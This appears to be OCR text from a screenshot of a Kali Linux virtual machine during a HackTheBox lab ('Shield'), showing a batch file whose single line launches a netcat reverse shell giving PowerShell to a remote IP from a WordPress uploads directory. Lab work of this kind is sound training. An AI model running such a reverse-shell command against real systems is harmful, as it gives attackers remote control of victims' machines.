 Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Burp Suite Community ... /home/kali/Desktop/HT... Shield - File Manager 06:40 AM
/home/kali/Desktop/HTB/Starting Point/Shield/shell7.bat - Mousepad
File Edit Search View Document Help
START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.14.28 1111
Right Ctrl
Oracle VM VirtualBox ... Kali-Linux-2020.2a-vb... Shield - Labs - VSCod... 4:10 PM